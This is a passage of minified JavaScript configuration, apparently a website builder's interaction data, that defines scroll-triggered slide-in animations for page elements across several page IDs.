TTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1711":{id:"e-1711",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1713":{id:"e-1713",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849921b73b412e7c575c938|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849921b73b412e7c575c938|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f62c152},"e-1743":{id:"e-1743",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1745":{id:"e-1745",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1747":{id:"e-1747",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1749":{id:"e-1749",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1759":{id:"e-1759",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684993513f01e27eaf2885b0|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684993513f01e27eaf2885b0|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f67790a},"e-1771":{id:"e-1771",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1773":{id:"e-1773",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1775":{id:"e-1775",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1777":{id:"e-1777",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1781":{id:"e-1781",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1783":{id:"e-1783",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1785":{id:"e-1785",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1789":{id:"e-1789",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1791":{id:"e-1791",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1793":{id:"e-1793",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1797":{id:"e-1797",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849937b7276df6fed7c0735|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849937b7276df6fed7c0735|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f681c6c},"e-1799":{id:"e-1799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1801":{id:"e-1801",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1803":{id:"e-1803",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1805":{id:"e-1805",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1807":{id:"e-1807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1809":{id:"e-1809",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1811":{id:"e-1811",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1813":{id:"e-1813",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1815":{id:"e-1815",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1817":{id:"e-1817",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1819":{id:"e-1819",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1821":{id:"e-1821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1822"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|a8d460eb-4847-6c2c-b50f-39c59631f1c8",a